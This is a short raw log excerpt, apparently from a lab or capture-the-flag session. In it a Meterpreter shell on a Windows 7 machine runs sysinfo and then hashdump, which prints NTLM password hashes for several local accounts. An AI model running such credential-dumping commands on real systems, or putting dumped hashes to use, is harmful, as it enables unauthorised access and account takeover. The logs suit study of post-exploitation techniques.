 meterpreter > systeminfo
[-] Unknown command: systeminfo
meterpreter > sysinfo
Computer : WIN-845Q99OO4PP
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cdc72491a2c4996bd5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:
user:1000:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::